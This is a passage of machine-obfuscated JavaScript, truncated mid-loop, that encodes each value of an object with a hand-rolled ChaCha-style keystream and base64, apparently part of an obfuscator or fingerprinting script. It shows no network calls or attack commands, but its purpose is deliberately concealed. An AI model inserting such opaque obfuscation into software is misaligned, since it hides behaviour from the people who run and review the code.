          function _0xf0bb87(_0x4dbb4e) {}
          function _0x1dfc4f(_0x126eb0) {
            return _0x126eb0;
          }
          function _0x1ac0d3(_0x62ddb0, _0x972d91) {}
          function _0xdd8f8c(_0x168c6e, _0x1c904a, _0x3fdfa9, _0x37c89a) {
            var _0x2befa8 = {};
            var _0x56715b = Object.keys(_0x168c6e);
            var _0x1877ce = [];
            var _0xd1fced = 0;
            ;
            var _0x1fe1de = function _0xc28b34(_0x4b04c2) {
              var _0x440448 = _0x56715b[_0x4b04c2];
              var _0x269ccb = _0x168c6e[_0x440448];
              var _0x3c968d = _0x1c904a(_0x269ccb);
              if (_0x3c968d instanceof Promise) {
                _0x1877ce.push(_0x3c968d.then(function (_0x25c97d) {
                  _0x2befa8[_0x440448] = function (_0x3c8fe4) {
                    var _0x17a442 = [];
                    _0x17a442[0] = 1868719733;
                    _0x17a442[1] = 1935892852;
                    _0x17a442[2] = 1696622450;
                    _0x17a442[3] = 1701143585;
                    _0x17a442[4] = 675028986;
                    _0x17a442[5] = 3919640232;
                    _0x17a442[6] = 804968400;
                    _0x17a442[7] = 2504854085;
                    _0x17a442[8] = 1373657069;
                    _0x17a442[9] = 2719328272;
                    _0x17a442[10] = 2071071777;
                    _0x17a442[11] = 1819356395;
                    _0x17a442[12] = _0xd1fced;
                    _0x17a442[13] = 3436442065;
                    _0x17a442[14] = 721344316;
                    _0x17a442[15] = 2861037490;
                    for (var _0x73bb7e = 0; _0x73bb7e < 10; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    for (var _0x73bb7e = 0; _0x73bb7e < 7; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    _0x17a442[0] += 1868719733;
                    _0x17a442[1] += 1935892852;
                    _0x17a442[2] += 1696622450;
                    _0x17a442[3] += 1701143585;
                    _0x17a442[4] += 675028986;
                    _0x17a442[5] += 3919640232;
                    _0x17a442[6] += 804968400;
                    _0x17a442[7] += 2504854085;
                    _0x17a442[8] += 1373657069;
                    _0x17a442[9] += 2719328272;
                    _0x17a442[10] += 2071071777;
                    _0x17a442[11] += 1819356395;
                    _0x17a442[12] += _0xd1fced;
                    _0x17a442[13] += 3436442065;
                    _0x17a442[14] += 721344316;
                    _0x17a442[15] += 2861037490;
                    _0x3c8fe4 = _0x3c8fe4 == null ? "null" : _0x3c8fe4.toString();
                    var _0x370ca = [];
                    for (var _0x73bb7e = 0; _0x73bb7e < _0x3c8fe4.length; ++_0x73bb7e) {
                      var _0x142fb5 = _0x17a442[Math.floor(_0x73bb7e / 2) % _0x17a442.length] >>> _0x73bb7e % 2 * 16 & 65535;
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) & 255 ^ _0x142fb5 & 255));
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) >>> 8 ^ _0x142fb5 >>> 8));
                    }
                    var _0xe23851 = btoa(_0x370ca.join("")) + ";" + _0xd1fced.toString();
                    ++_0xd1fced;
                    return _0xe23851;
                  }(_0x25c97d);
                }));
              } else {
                _0x2befa8[_0x440448] = function (_0x371cca) {
                  var _0x26f9bc = [];
                  _0x26f9bc[0] = 1868719733;
                  _0x26f9bc[1] = 1935892852;
                  _0x26f9bc[2] = 1696622450;
                  _0x26f9bc[3] = 1701143585;
                  _0x26f9bc[4] = 675028986;
                  _0x26f9bc[5] = 3919640232;
                  _0x26f9bc[6] = 804968400;
                  _0x26f9bc[7] = 2504854085;
                  _0x26f9bc[8] = 1373657069;
                  _0x26f9bc[9] = 2719328272;
                  _0x26f9bc[10] = 2071071777;
                  _0x26f9bc[11] = 1819356395;
                  _0x26f9bc[12] = _0xd1fced;
                  _0x26f9bc[13] = 3436442065;
                  _0x26f9bc[14] = 721344316;
                  _0x26f9bc[15] = 2861037490;
                  for (var _0x2d6763 = 0; _0x2d6763 < 10; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 5; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
